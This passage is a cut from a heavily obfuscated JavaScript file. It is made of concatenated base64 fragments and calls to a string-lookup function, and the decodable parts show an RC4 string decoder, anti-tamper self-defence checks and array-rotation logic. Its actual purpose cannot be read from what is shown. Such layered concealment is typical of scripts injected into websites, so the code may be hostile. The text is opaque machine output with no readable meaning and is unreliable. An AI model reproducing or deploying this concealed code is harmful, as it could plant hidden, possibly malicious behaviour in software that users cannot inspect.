dGRKU2tteFcnLCdFTHBkUUx4ZFJ'+'HJywnV1JwY1RXSmRJM2EnLCdXN2lKVzZQ'+'WmVxJywnV1FWY1NDa3V2bWtFJywnRk0vZ'+'Et4QmNVcScsJ2QzUmNQU2sxV09lJywnV0'+_0x3071566u(0x212)+'nb21vVVc2NFp6YScsJ0ZDb1ZXT1hWZ2En'+'LCdXNDNkUktOZFBDb0UnLCd1OG9tYkNrR'+'GhhJywnbW1rbWw4azlvRycsJ0NacGRTOG'+'toRkcnLCdhU290VzdlUHlXJywnVzZpZVc'+'3dklnVycsJ1dPdGRPMUJjVjIwJywndU5a'+'ZEhlQmRLYScsJ29KWmNKQ2tYYWEnLCd5b'+'Ws2b3hWZFZXJywnY21rbFdRdGRJZm0nLC'+_0x3071566u(0x246))+('ZFFXJywnREx2OVdRQmRVVycsJ1dSeWJXN'+'2hjVThrOCcsJ1dQYk5XN3BjR1NvbicsJ1'+_0x3071566u(0x188)+_0x3071566u(0x14b)+'JywnVzVtYlc2SG1qYScsJ1dSdGRJcUxRe'+'lcnLCdsTjNkR0pWZFBxJywnQk5SZEwxM2'+'RIYScsJ1dPOVFXUnJyVzZpJywnVzRWZFJ'+'lTmRNU29kJywnVzZwY0hleTlXUEcnLCdF'+_0x3071566u(0x307)+'WxkS21vbVc0NCcsJ3hTa2JXT3V4YnEnLC'+'dhaEJkR0NvUFc2TycsJ0E4a05td3RkS3E'+_0x3071566u(0x341)+'UW1rUycsJ2VibXhCQ29sJywnRm1rNWMyV'+'mRJcScsJ1dSbGRSc2JYenEnLCdXNUxOa1'+'pXcicsJ2xxU2xDOG8vJywnV092MFdSSHl'+_0x3071566u(0x217)+'V09DJywnQ0Nvemdta1lsRycsJ1dQS1BXN'+'GhkR1NvNCcsJ3ZnUmRMTGRjUGEnLCdkbW'+'tlb21rWWJxJywnVzZoZEx2Q3pGVycsJ2Z'+'ta0pXNFJjUGNLJywnV1FiOGxTb3lqRycs'+'J1dRUmNTdGxkUXg0JywnV096dldSTHFXN'+'UcnLCdDYy9kS21rS0RhJywnV1FOY0xJWm'+'RHMmUnLCdXNXpCeUdldScsJ2g4a3ZoOGt'+_0x3071566u(0x2d5)+'bW9nVzRhJywndjhrN1dQcTloRycsJ1dQc'+'i9XUDVtVzVPJywndGc3ZEsweGRTcScsJ3'+_0x3071566u(0x15a)+'wJywnbVlDMnNtb2MnLCdqbW9tVzU0dUNh'+'JywnYkx0ZEhTb3FXNW0nLCdDOGtDV09lW'+_0x3071566u(0x205)+'csJ1dPM2NJ')+(_0x3071566u(0x2ee)+_0x3071566u(0x308)+'dXUkdCVzdlJywnVzR2WGNZQ0knLCdGOGt'+'VV1JXa2NHJywnYWVGZElDb3ZXNkMnLCdw'+'bWtra00zZE5XJywnZlNrcmlTa0JkYScsJ'+'3pDa3RXUlZkU0hDJywnZXU5Ylc1dXUnLC'+'dqYS9jSzhrbGFHJywneUNvUFdRNXFmYSc'+'sJ0Z2NGNXNUZjSWEnLCdrMUx2VzZHSics'+'J0Y4a3dXUjhvanEnLCdXUE5kTVpEV0VXJ'+'ywnem1vdVdPenBsVycsJ2RmVmRISWxkR3'+'EnLCdXNUpkUmdpenNxJywnYU50ZFBxWmR'+_0x3071566u(0x154)+'RFdSMCcsJ1dPaGNWOGsrdUNrOScsJ1c0S'+'mRVMHU1dWEnLCdxMG1CVzRwY0lhJywnV1'+'IvY0xTb3FXNi9jUkcnLCdhMGhkVHNsZEd'+'XJywncG1rNVdQcGRVaDQnLCdzMjlEV1E3'+_0x3071566u(0x171)+_0x3071566u(0x2f0)+_0x3071566u(0x2af)+_0x3071566u(0x1cb)+_0x3071566u(0x1e7)+_0x3071566u(0x1da)+'t0JywnbENraldRaGRPdzQnLCdyOGtsVzZ'+'SY0pTb0UnLCdFTk9TVzZOY0xXJywnV1JL'+'bFc0SmNHQ2t6JywnV09qZldPUFpXNG0nL'+'CdtdFZkTzhvQ1dPVycsJ2JlL2RQclZkS1'+'cnLCdXUlhQV1I5a1c1UycsJ0I4a3lsMjd'+'kVmEnLCdXUThqVzdGY084a08nLCdXT1Zj'+'TjhvY1c0OTgnLCdXNGFhV1J1aldRYScsJ'+'1dRSFVrQ283cFcnLCdXNk5kS0x4ZEk4b2'+_0x3071566u(0x2bf))+('QkNvVycsJ1dPMXNuQ2tGV1JtJywnYnJWY'+'1Rtb0ZXNzgnLCdnZVZkTnF4ZFBxJywnVz'+'ZwZE5OQ2dDRycsJ0JMZGRTMnRkS3EnLCd'+'XUFpkR1NvT2NDazEnLCd1Q2tjVzRSY1VD'+_0x3071566u(0x195)+'mNHYVMnLCdidS9kVmRCZFRxJywnYWcvY0'+'dDazlXT2EnLCdvYmVmQVNvbycsJ2d4WmR'+'VckZkUXEnLCdmbW9hVzZlM3dHJywnV1BC'+'ZFV2VmNUZlcnLCdvYmRjUDhrdG5HJywnV'+_0x3071566u(0x2a9)+_0x3071566u(0x149)+'naWIvZEw4b1BXUUMnLCdXUVJkVm1vRG84'+'a0gnLCdXNkxJY3FlQicsJ1c2cGRLMmhkT'+'lNvcicsJ2tjQmRMQ29tV1FpJywnV1IvY1'+'Jta0l0U2tqJywncW1vMFdPMTNhYScsJ1d'+'QSHhjQ29RbHEnLCdwbWtmZ21rMGlXJywn'+'V1JCY01Dazd2OGs4JywnV1JiM2M4bzFjV'+'ycsJ2cwRHhsTXUnLCd0U2t6V080dWFxJy'+_0x3071566u(0x355)+'XUHknLCdXT2xjR21vSVc0WmNWRycsJ1c2'+'YnliWWlhJywnV09KY1NZeGROMjgnLCd4e'+_0x3071566u(0x280)+'A1MDMzOGQoYSxiKXthPWEtMHgxMzg7dmF'+'yIGM9XzB4MjA1MDMzOGNbYV07aWYoXzB4'+_0x3071566u(0x200)+_0x3071566u(0x1db)+_0x3071566u(0x1fd)+_0x3071566u(0x189)+'UVJTVFVWV1hZWjAxMjM0NTY3ODkrLz0nO'+'3ZhciBrPScnO2Zvcih2YXIgbD0weDAsbS'+'xuLG89MHgw')+('O249aVsnY2hhckF0J10obysrKTt+biYmK'+'G09bCUweDQ/bSoweDQwK246bixsKyslMH'+'g0KT9rKz1TdHJpbmdbJ2Zyb21DaGFyQ29'+'kZSddKDB4ZmYmbT4+KC0weDIqbCYweDYp'+'KToweDApe249alsnaW5kZXhPZiddKG4pO'+'31yZXR1cm4gazt9O3ZhciBoPWZ1bmN0aW'+_0x3071566u(0x14e)+_0x3071566u(0x334)+'dT0weDAsdj1sWydsZW5ndGgnXTt1PHY7d'+_0x3071566u(0x173)+_0x3071566u(0x214)+_0x3071566u(0x2a8)+'ZWNvZGVVUklDb21wb25lbnQocik7dmFyI'+'HQ7Zm9yKHQ9MHgwO3Q8MHgxMDA7dCsrKX'+'tuW3RdPXQ7fWZvcih0PTB4MDt0PDB4MTA'+'wO3QrKyl7bz0obytuW3RdK21bJ2NoYXJD'+'b2RlQXQnXSh0JW1bJ2xlbmd0aCddKSklM'+'HgxMDAscD1uW3RdLG5bdF09bltvXSxuW2'+'9dPXA7fXQ9MHgwLG89MHgwO2Zvcih2YXI'+'gdz0weDA7dzxsWydsZW5ndGgnXTt3Kysp'+'e3Q9KHQrMHgxKSUweDEwMCxvPShvK25bd'+'F0pJTB4MTAwLHA9blt0XSxuW3RdPW5bb1'+'0sbltvXT1wLHErPVN0cmluZ1snZnJvbUN'+'oYXJDb2RlJ10obFsnY2hhckNvZGVBdCdd'+_0x3071566u(0x273)+'Tt9cmV0dXJuIHE7fTtfMHgyMDUwMzM4ZF'+'snZnVvSWJKJ109aCxfMHgyMDUwMzM4ZFs'+'neWN6ZmxKJ109e30sXzB4MjA1MDMzOGRb'+'J29icE9oSSddPSEhW107fXZhciBlPV8we'+_0x3071566u(0x36f)+'gyMDUwMzM4')+('ZFsneWN6ZmxKJ11bZl07aWYoZz09PXVuZ'+_0x3071566u(0x1b0)+'1BQmdFQiddPT09dW5kZWZpbmVkKXt2YXI'+'gaT1mdW5jdGlvbihqKXt0aGlzWydKc1Ri'+'d1onXT1qLHRoaXNbJ1l2ZGJPaCddPVswe'+'DEsMHgwLDB4MF0sdGhpc1snRGpDVmVnJ1'+'09ZnVuY3Rpb24oKXtyZXR1cm4nbmV3U3R'+_0x3071566u(0x324)+'NWN3K1x4MjAqXHg1YyhceDVjKVx4MjAqe'+'1x4NWN3K1x4MjAqJyx0aGlzWydmRlF2VE'+'QnXT0nW1x4Mjd8XHgyMl0uK1tceDI3fFx'+'4MjJdOz9ceDIwKn0nO307aVsncHJvdG90'+'eXBlJ11bJ3NpdkV6SiddPWZ1bmN0aW9uK'+'Cl7dmFyIGo9bmV3IFJlZ0V4cCh0aGlzWy'+'d2cE1ZR2cnXSt0aGlzWydmRlF2VEQnXSk'+'saz1qWyd0ZXN0J10odGhpc1snRGpDVmVn'+_0x3071566u(0x1ec)+'ydZdmRiT2gnXVsweDFdOi0tdGhpc1snWX'+'ZkYk9oJ11bMHgwXTtyZXR1cm4gdGhpc1s'+'nQmtuVW9iJ10oayk7fSxpWydwcm90b3R5'+'cGUnXVsnQmtuVW9iJ109ZnVuY3Rpb24oa'+'il7aWYoIUJvb2xlYW4ofmopKXJldHVybi'+'BqO3JldHVybiB0aGlzWydQUEtuc0knXSh'+'0aGlzWydKc1Rid1onXSk7fSxpWydwcm90'+'b3R5cGUnXVsnUFBLbnNJJ109ZnVuY3Rpb'+'24oail7Zm9yKHZhciBrPTB4MCxsPXRoaX'+'NbJ1l2ZGJPaCddWydsZW5ndGgnXTtrPGw'+'7aysrKXt0aGlzWydZdmRiT2gnXVsncHVz'+'aCddKE1hdGhbJ3JvdW5kJ10oTWF0aFsnc'+'mFuZG9tJ10oKSkpLGw9dGhpc1snWXZkYk'+'9oJ11bJ2xl')+(_0x3071566u(0x25c)+_0x3071566u(0x323)+'IwNTAzMzhkKVsnc2l2RXpKJ10oKSxfMHg'+'yMDUwMzM4ZFsnbUFCZ0VCJ109ISFbXTt9'+'Yz1fMHgyMDUwMzM4ZFsnZnVvSWJKJ10oY'+'yxiKSxfMHgyMDUwMzM4ZFsneWN6ZmxKJ1'+'1bZl09Yzt9ZWxzZSBjPWc7cmV0dXJuIGM'+_0x3071566u(0x2e8)+'eDIwNTAzMzhkO3doaWxlKCEhW10pe3Rye'+'Xt2YXIgYz1wYXJzZUludChLKDB4NWQ1LC'+_0x3071566u(0x181)+_0x3071566u(0x369)+'MTksJzdMVkMnKSkrLXBhcnNlSW50KEsoM'+_0x3071566u(0x223)+_0x3071566u(0x258)+'oSygweDMxZCwnVTFNZycpKSstcGFyc2VJ'+'bnQoSygweDQzNywnbUFoNScpKStwYXJzZ'+'UludChLKDB4MmEyLCdKUF02JykpO2lmKG'+_0x3071566u(0x352)+'dKGFbJ3NoaWZ0J10oKSk7fWNhdGNoKGQp'+_0x3071566u(0x36d)+'319fShfMHgyMDUwMzM4YywweGIwMDU3KS'+'whZnVuY3Rpb24oKXt2YXIgTD1fMHgyMDU'+'wMzM4ZCxkPXt9O2RbTCgweDY4ZCwnKjRF'+'JicpXT1MKDB4NDY5LCd2NCRlJykrTCgwe'+'DE3MCwnaFltSCcpLGRbTCgweDU4OCwnJE'+'cpWycpXT1mdW5jdGlvbihzLHQpe3JldHV'+'ybiBzPHQ7fSxkW0woMHg2NWIsJyF6eiEn'+_0x3071566u(0x15d)+'yE9PXQ7fSxkW0woMHgyM2IsJ09lT24nKV'+'09ZnVuY3Rp')+('b24ocyx0LHUpe3JldHVybiBzKHQsdSk7f'+'SxkW0woMHg2MmMsJ3pXREgnKV09ZnVuY3'+_0x3071566u(0x34c)+'weDQ2OCwnemFpbycpXT1MKDB4NWMyLCdo'+'a2d4JykrTCgweDZlYiwnSk4mVCcpK0woM'+'Hg0NzMsJ3NuWUUnKStMKDB4MWIwLCdMYl'+'N2JykrTCgweDIzZSwnSk4mVCcpLGRbTCg'+'weDY3NSwnaSUyKicpXT1MKDB4MzI1LCcm'+'TDQxJykrTCgweDZhMiwnSHFROCcpLGRbT'+'CgweDNkNywnVTFNZycpXT1mdW5jdGlvbi'+'hzLHQpe3JldHVybiBzPT09dDt9LGRbTCg'+'weDI5NywnTnVWYicpXT1MKDB4MjkxLCdT'+_0x3071566u(0x1f9)+'icpXT1MKDB4NTdjLCd6YWlvJykrTCgweD'+_0x3071566u(0x179)+'hJScpXT1mdW5jdGlvbihzKXtyZXR1cm4g'+_0x3071566u(0x340)+'WZ1bmN0aW9uKHMsdCl7cmV0dXJuIHM+PX'+'Q7fSxkW0woMHg2ODEsJ0AqUlUnKV09ZnV'+'uY3Rpb24ocyx0KXtyZXR1cm4gczw9dDt9'+'LGRbTCgweDJjNSwnIXp6IScpXT1mdW5jd'+'GlvbihzLHQpe3JldHVybiBzK3Q7fSxkW0'+'woMHgzMDksJ2hrZ3gnKV09ZnVuY3Rpb24'+_0x3071566u(0x17d)+'NGJkLCcmTDQxJyldPUwoMHgyYmEsJ0FXd'+'HQnKStMKDB4MmViLCcqNEUmJykrTCgweD'+'Y3MCwnSlBdNicpK0woMHg0ZTAsJzN1ZmY'+_0x3071566u(0x183)+'NSwnQWRMSCcpK0woMHgyNTgsJzZqMFgnK'+'StMKDB4MTliLCdtQWg1JykrTCgweDFhZS'+'wnUyFZUicp')+('K0woMHgzZjcsJ0YlQyonKSsnXScsZFtMK'+'DB4NGE3LCdkQ0BiJyldPUwoMHgxYWQsJ2'+'dXWXMnKStMKDB4NGIyLCdRKFlDJykrTCg'+'weDNjMCwnN0xWQycpK0woMHgzNmEsJ2hZ'+'bUgnKStMKDB4MWE1LCckRylbJykrTCgwe'+_0x3071566u(0x1d7)+'QnKStMKDB4M2M2LCdKUF02JykrTCgweDM'+'1NSwnSk4mVCcpK0woMHg1ZTgsJ3NuWUUn'+'KStMKDB4MWU2LCdpJTIqJykrTCgweDQ5Y'+_0x3071566u(0x2cf)+'tMKDB4MjhiLCckRylbJykrJ1YnLGRbTCg'+'weDI3ZCwnN3kjUCcpXT1mdW5jdGlvbihz'+'LHQpe3JldHVybiBzKHQpO30sZFtMKDB4M'+_0x3071566u(0x343)+_0x3071566u(0x2e2)+'zNiwneldESCcpK0woMHgxYzgsJ0pGN2cn'+_0x3071566u(0x2ae)+'iwnSk4mVCcpK0woMHg2NmMsJ1FLd1QnKS'+'tMKDB4MmZmLCdxRDBOJykrTCgweDRiOCw'+'nQWRMSCcpK0woMHg2ODMsJyRHKVsnKStM'+'KDB4Mzc3LCdKUF02JykrTCgweDQ0Ziwna'+_0x3071566u(0x35a)+'B4NDFhLCdTIVlSJykrTCgweDU1MCwnUUt'+_0x3071566u(0x17f)+'MWE5LCdOdVZiJykrTCgweDFmZSwnN3kjU'+'CcpK0woMHg2OTIsJyo0RSYnKStMKDB4Mj'+_0x3071566u(0x2f2)+_0x3071566u(0x2c3)+_0x3071566u(0x34d)+_0x3071566u(0x1a8)+'dkM1psJykr')+('TCgweDU2OCwnTSVoTicpK0woMHgxYzAsJ'+'zZqMFgnKStMKDB4MzI2LCdpJTIqJykrTC'+'gweDZjOCwnQWRMSCcpK0woMHgzYjEsJ0Y'+'lQyonKStMKDB4NDljLCdPZU9uJykrTCgw'+'eDI5NiwnTSVoTicpK0woMHgyN2MsJ00la'+'E4nKStMKDB4NmFlLCdhWSEwJykrTCgweD'+'RkMSwnaGtneCcpK0woMHg2OGIsJ1FLd1Q'+_0x3071566u(0x2cc)+_0x3071566u(0x2e5)+'StMKDB4MzVkLCdoa2d4JykrTCgweDIxZS'+'wnYVkhMCcpK0woMHgzN2UsJ09lT24nKSt'+_0x3071566u(0x253)+_0x3071566u(0x239)+_0x3071566u(0x26f)+_0x3071566u(0x28c)+'4MjQ3LCdOcnBQJykrTCgweDM1YywnVyk3'+_0x3071566u(0x20e)+'jc3LCdkM1psJykrTCgweDZiMiwnc25ZRS'+'cpK0woMHgxZWUsJzMxcXInKStMKDB4NjM'+'zLCchenohJykrTCgweDFmZCwnSHhXcycp'+_0x3071566u(0x2e0)+_0x3071566u(0x2fa)+'woMHg1NDcsJ051VmInKStMKDB4NDc4LCc'+'kRylbJykrTCgweDU2MiwnVDJOWScpK0wo'+'MHgxM2QsJyZMNDEnKStMKDB4NjM0LCdOd'+_0x3071566u(0x23f)+'g2ZWMsJ0AqUlUnKStMKDB4MjViLCczMXF'+'yJykrTCgweDRiNywnaFltSCcpK0woMHg1'+'MjIsJ2QzWmwnKStMKDB4NjliLCdIeFdzJ'+'ykrTCgweDI3MSwnaSUyKicpK0woMHgzOD'+'IsJ051VmIn')+('KStMKDB4NGEyLCcmTDQxJykrTCgweDFhN'+'CwnZmdLTicpK0woMHg1ZmMsJ1QyTlknKS'+_0x3071566u(0x2ec)+'nNUxUSCcpK0woMHg1OWQsJ2ZnS04nKStM'+'KDB4NDRlLCdpJTIqJykrTCgweDEzOCwnc'+_0x3071566u(0x208)+'B4NjdiLCd6V0RIJykrTCgweDQ5MywnZmd'+_0x3071566u(0x27f)+'M2YzLCc3eSNQJykrTCgweDVmYSwnM3VmZ'+_0x3071566u(0x1aa)+'hhLCdPZU9uJykrTCgweDI5OCwnSHhXcyc'+'pK0woMHg1N2EsJ21ARyUnKStMKDB4Mjlj'+'LCdkM1psJykrTCgweDY4NSwnJl45VScpK'+'0woMHg2YTMsJ051VmInKStMKDB4NmVlLC'+'dkM1psJykrTCgweDFmMiwnaSUyKicpK0w'+_0x3071566u(0x29a)+_0x3071566u(0x1df)+'Hg1MDgsJ2dXWXMnKStMKDB4NGIxLCcqNE'+'UmJykrTCgweDJlNywnUShZQycpK0woMHg'+_0x3071566u(0x1b1)+'JykrTCgweDRjMiwnIXp6IScpK0woMHg0N'+'DIsJ2ZnS04nKStMKDB4NDJlLCdBZExIJy'+'krTCgweDQyNywnSkY3ZycpK0woMHg0NjU'+'sJ2RDQGInKStMKDB4NDhmLCczMXFyJykr'+'TCgweDQ5ZCwnTSVoTicpK0woMHg0NGMsJ'+'0pGN2cnKStMKDB4MzgxLCdOcnBQJykrTC'+'gweDNhOSwnN3kjUCcpK0woMHg1NmEsJ2R'+_0x3071566u(0x26b)+'eDEzYywnZmdLTicpK0woMHgyNGQsJ1UxT'+'WcnKStMKDB4NGM3LCchenohJykrTCgweD'+_0x3071566u(0x284))+(_0x3071566u(0x263)+_0x3071566u(0x2e3)+'cpK0woMHgyZGUsJ051VmInKStMKDB4Njd'+_0x3071566u(0x1d2)+'K0woMHgxZjksJ1cpN0MnKStMKDB4MmQyL'+'CdVMU1nJykrTCgweDZkZSwnRiVDKicpK0'+'woMHgzNzAsJzVMVEgnKStMKDB4NmIwLCd'+_0x3071566u(0x290)+'MHgyZDMsJ1EoWUMnKStMKDB4NjMyLCdAK'+_0x3071566u(0x318)+_0x3071566u(0x35f)+'0JykrTCgweDQyZCwnJl45VScpK0woMHg0'+'ZjYsJ2RDQGInKStMKDB4NmJmLCdXKTdDJ'+'ykrTCgweDRiOSwncUQwTicpK0woMHg0Y2'+_0x3071566u(0x310)+'rTCgweDY3ZSwnZ1dZcycpK0woMHg0Njcs'+'J0pQXTYnKStMKDB4Mjg4LCdNJWhOJykrT'+'CgweDUyNiwnTnJwUCcpK0woMHg2MGEsJ0'+'dbVTgnKStMKDB4NWI3LCdKRjdnJykrTCg'+'weDJlMywnNmowWCcpK0woMHg0NGEsJ2Fq'+'YSUnKStMKDB4NDhiLCdoWW1IJykrTCgwe'+'DRkMiwnYVkhMCcpK0woMHg2ZGYsJ2RDQG'+'InKStMKDB4MWQwLCdoa2d4JykrTCgweDJ'+'hNCwnemFpbycpK0woMHgxODEsJzZqMFgn'+'KStMKDB4MmZkLCdnV1lzJykrTCgweDVlM'+'iwnSkY3ZycpK0woMHg1ZjgsJ3NuWUUnKS'+_0x3071566u(0x1e1)+_0x3071566u(0x1c0)+_0x3071566u(0x1f8)+'CkxeCcpK0woMHgxNDQsJ2klMionKStMKD'+_0x3071566u(0x2db))+(_0x3071566u(0x167)+'Hg0NWIsJ0h4V3MnKStMKDB4MjY1LCdOdV'+'ZiJykrTCgweDRhMSwnZ1dZcycpK0woMHg'+'2NGQsJ3pXREgnKStMKDB4MWI0LCdtQEcl'+'JykrTCgweDQxNCwndjQkZScpK0woMHgxN'+'WQsJ3Y0JGUnKStMKDB4NjdmLCdTIVlSJy'+_0x3071566u(0x1a4)+'sJ2FZITAnKStMKDB4M2E4LCd6YWlvJykr'+'TCgweDM5NiwnR1tVOCcpK0woMHgyNWEsJ'+'yF6eiEnKStMKDB4MzU5LCdVMU1nJykrTC'+'gweDE3ZCwnIXp6IScpK0woMHg0NzAsJ1E'+'oWUMnKStMKDB4NjQ3LCcqNEUmJykrTCgw'+'eDRmNSwnaGtneCcpK0woMHg2NmUsJ2QzW'+'mwnKStMKDB4MjU2LCcqNEUmJykrTCgweD'+'NlMywnSHhXcycpK0woMHg0OGEsJ0pGN2c'+'nKStMKDB4MjZlLCdtQEclJykrTCgweDMw'+'ZSwnM3VmZicpK0woMHgxNGIsJ3FEME4nK'+'StMKDB4NWZkLCdGJUMqJykrTCgweDYxNS'+'wnYWphJScpK0woMHg1ZmIsJ0xiU3YnKSt'+'MKDB4MmQxLCdIcVE4JykrTCgweDVlNywn'+_0x3071566u(0x18f)+'DB4NGQzLCdRKFlDJykrKEwoMHgzNzYsJ0'+_0x3071566u(0x2bd)+'weDIzMSwnM3VmZicpK0woMHgyMmIsJ3Nu'+_0x3071566u(0x2a4)+_0x3071566u(0x270)+'UnKStMKDB4NGUxLCdRKFlDJykrTCgweDJ'+'hMCwnc25ZRScpK0woMHg1NDYsJ2dXWXMn'+'KStMKDB4NGQwLCdTIVlSJykrTCgweDJhZ'+'CwnQVd0dCcpK0woMHg1ZDcsJ05ycFAnKS'+'tMKDB4NDQ3')+('LCd2NCRlJykrTCgweDYwMiwnbUBHJScpK'+'0woMHg1YTAsJ09lT24nKStMKDB4MmM5LC'+'dBZExIJykrTCgweDM3ZiwnNUxUSCcpK0w'+'oMHg1NWIsJ2hrZ3gnKStMKDB4NTMyLCd6'+'V0RIJykrTCgweDUwYSwnTnVWYicpK0woM'+_0x3071566u(0x16d)+'xIJykrTCgweDM0NSwnKjRFJicpK0woMHg'+_0x3071566u(0x206)+_0x3071566u(0x2d7)+'GYsJzdMVkMnKStMKDB4NjQzLCdOdVZiJy'+'krTCgweDJkNiwnZ1dZcycpK0woMHg2NzI'+_0x3071566u(0x196)+'TCgweDU0YywnN3kjUCcpK0woMHg1ZjEsJ'+_0x3071566u(0x1b6)+_0x3071566u(0x1de)+_0x3071566u(0x2ca)+_0x3071566u(0x2d0)+'E4nKStMKDB4MjA5LCdRKFlDJykrTCgweD'+_0x3071566u(0x1ac)+'nKStMKDB4Mzc1LCd6V0RIJykrTCgweDM1'+'YSwnJEcpWycpK0woMHg1NWEsJ2FqYSUnK'+_0x3071566u(0x1c5)+'wnaFltSCcpK0woMHg1MTYsJ2dXWXMnKSt'+'MKDB4MTU0LCdMYlN2JykrTCgweDRlOCwn'+'SlBdNicpK0woMHg1MmMsJzdMVkMnKStMK'+'DB4Mzc0LCdRS3dUJykrTCgweDU4Miwnc2'+'5ZRScpK0woMHgyNmQsJ2FZITAnKStMKDB'+'4MmUyLCdtQEclJykrTCgweDI5ZSwnUShZ'+'QycpK0woMHg2MDUsJ2hrZ3gnKStMKDB4M'+'zZmLCdtQWg1JykrTCgweDE2YSwnJEcpWy'+_0x3071566u(0x2c9))+(_0x3071566u(0x21d)+'ykrTCgweDE2MCwnJl45VScpK0woMHgzNT'+_0x3071566u(0x202)+'rTCgweDUwNywnN3kjUCcpK0woMHg2MGQs'+_0x3071566u(0x1e8)+'CgweDE0MywnR1tVOCcpK0woMHg2NTAsJ0'+'51VmInKStMKDB4NWVlLCdtQWg1JykrTCg'+'weDVjZiwnN0xWQycpK0woMHgxNDgsJ09l'+'T24nKStMKDB4NWUwLCdxRDBOJykrTCgwe'+'DJiNCwneldESCcpK0woMHg0ZmEsJ2hrZ3'+'gnKStMKDB4NWFiLCdIeFdzJykrTCgweDQ'+'1OSwndjQkZScpK0woMHgyNTcsJ0xiU3Yn'+'KStMKDB4MzQ3LCd6YWlvJykrTCgweDRmZ'+'iwnSHhXcycpK0woMHg0MWMsJ09lT24nKS'+_0x3071566u(0x28b)+_0x3071566u(0x1c1)+'KDB4NjU3LCd6YWlvJykrTCgweDQzYiwnK'+'jRFJicpK0woMHgzNjgsJyF6eiEnKStMKD'+'B4MTdmLCdRS3dUJykrTCgweDVjNSwnNUx'+'USCcpK0woMHg1NzgsJ2RDQGInKStMKDB4'+_0x3071566u(0x1f5)+_0x3071566u(0x15f)+'Q5LCcmTDQxJykrTCgweDQ2NiwnJl45VSc'+'pK0woMHg1MzEsJ3Y0JGUnKStMKDB4M2Q4'+'LCczMXFyJykrTCgweDVkZCwnUShZQycpK'+'0woMHgzY2MsJ1EoWUMnKStMKDB4NWNjLC'+'dOcnBQJykrTCgweDRhYiwnKjRFJicpK0w'+'oMHg0MjUsJzMxcXInKStMKDB4NTdmLCc3'+'eSNQJykrTCgweDUyOSwnQWRMSCcpK0woM'+'Hg0MDgsJ1UxTWcnKStMKDB4NmJkLCdzbl'+'lFJykrTCgw')+('eDRmNCwnQCpSVScpK0woMHgzMWIsJ0dbV'+'TgnKStMKDB4NjFiLCdAKlJVJykrTCgweD'+'E2MywnSlBdNicpK0woMHg2ZjAsJ2FZITA'+'nKStMKDB4NGFkLCc3TFZDJykrTCgweDMz'+_0x3071566u(0x22d)+'StMKDB4Njc0LCdKUF02JykrTCgweDM0Yi'+'wnVDJOWScpK0woMHg0MWUsJ1QyTlknKSt'+'MKDB4NjZhLCdtQWg1JykrTCgweDZjNCwn'+'Vyk3QycpK0woMHgzZTksJ0h4V3MnKStMK'+_0x3071566u(0x2a1)+'BdNicpK0woMHgyNjEsJzdMVkMnKStMKDB'+_0x3071566u(0x159)+_0x3071566u(0x317)+'WI5LCczdWZmJykrTCgweDU3YiwnQVd0dC'+_0x3071566u(0x274)+'hLCdRKFlDJykrTCgweDM5ZCwnTnJwUCcp'+'K0woMHgzOWEsJ2hZbUgnKStMKDB4MzY1L'+'Cc3TFZDJykrTCgweDU2MCwnQVd0dCcpK0'+'woMHgzMDQsJ2klMionKStMKDB4Njg5LCd'+'nV1lzJykrTCgweDJjZSwnT2VPbicpK0wo'+_0x3071566u(0x278)+'3dUJykrTCgweDM3MywnIXp6IScpK0woMH'+'gyNTEsJ2FqYSUnKStMKDB4NmVhLCc3eSN'+_0x3071566u(0x2cb)+'NGMsJ00laE4nKStMKDB4NjQ2LCdoWW1IJ'+'ykrTCgweDUyNywnTSVoTicpK0woMHgxYT'+'YsJ1FLd1QnKStMKDB4M2U0LCd6V0RIJyk'+_0x3071566u(0x30b)+'J0FkTEgnKStMKDB4NWMwLCdhamElJykrT'+'CgweDU5OCwnaCkxeCcpK0woMHgyOGUsJ1'+'MhWVInKStM')+(_0x3071566u(0x281)+'2VPbicpK0woMHgyYWIsJzVMVEgnKStMKD'+_0x3071566u(0x2c6)+_0x3071566u(0x296)+'MjUyLCdKUF02JykrTCgweDU4ZiwnJl45V'+'ScpK0woMHg2MTEsJ1UxTWcnKStMKDB4NG'+'JlLCdhamElJykrTCgweDIzNSwnaCkxeCc'+_0x3071566u(0x268)+_0x3071566u(0x2cd)+'0woMHg1Y2IsJzMxcXInKStMKDB4NTNkLC'+'dIcVE4JykrTCgweDY1NiwnIXp6IScpK0w'+'oMHg0YTgsJ2QzWmwnKStMKDB4NWI2LCdt'+'QEclJykrTCgweDQ0MywnbUFoNScpK0woM'+_0x3071566u(0x289)+'dDJykrTCgweDFlZCwnSHhXcycpK0woMHg'+'2YjQsJ3FEME4nKStMKDB4NGE2LCdoWW1I'+'JykrTCgweDZjNiwnYWphJScpK0woMHgyO'+'DUsJ1EoWUMnKStMKDB4MmRmLCdPZU9uJy'+'krTCgweDJiYiwnaGtneCcpK0woMHg0MGQ'+'sJzMxcXInKStMKDB4NTExLCdmZ0tOJykr'+'TCgweDU4NiwnRiVDKicpK0woMHgzNTAsJ'+'1FLd1QnKStMKDB4NDVlLCdKRjdnJykrTC'+'gweDE5YSwnSHFROCcpK0woMHgzOGIsJ0F'+'kTEgnKStMKDB4NTA1LCdoKTF4JykrTCgw'+'eDE2MSwnUUt3VCcpK0woMHgyNDAsJyl2Y'+_0x3071566u(0x1a3)+_0x3071566u(0x367)+_0x3071566u(0x1e9)+_0x3071566u(0x235)+'StMKDB4M2UwLCdkM1psJykpKyhMKDB4Nm'+'FjLCdKRjdn')+('JykrTCgweDQ0NCwnYWphJScpK0woMHgzY'+'2QsJ2hrZ3gnKStMKDB4NTIxLCdoWW1IJy'+_0x3071566u(0x31e)+'sJ0dbVTgnKStMKDB4NTUyLCdmZ0tOJykr'+'TCgweDI2MywnQVd0dCcpK0woMHg2YjEsJ'+'2FZITAnKStMKDB4NGZlLCdBV3R0JykrTC'+'gweDU4NCwnT2VPbicpK0woMHgxZDcsJ3p'+_0x3071566u(0x2c7)+'eDY1ZSwnKjRFJicpK0woMHgyNjYsJyRHK'+_0x3071566u(0x294)+'JhZSwnQCpSVScpK0woMHgzZTEsJzd5I1A'+_0x3071566u(0x1a5)+'Miwnc25ZRScpK0woMHgzZTgsJ05ycFAnK'+'StMKDB4M2I5LCdtQEclJykrTCgweDJiZC'+_0x3071566u(0x2a5)+'MKDB4MjYwLCdoKTF4JykrTCgweDU5MCwn'+'cUQwTicpK0woMHgyNDEsJ21BaDUnKStMK'+'DB4MjQ0LCdRKFlDJykrTCgweDEzZSwnT2'+'VPbicpK0woMHg0Y2IsJ2gpMXgnKStMKDB'+'4MmRiLCdBZExIJykrTCgweDNhYiwnN3kj'+'UCcpK0woMHgxNmIsJ1EoWUMnKStMKDB4N'+'T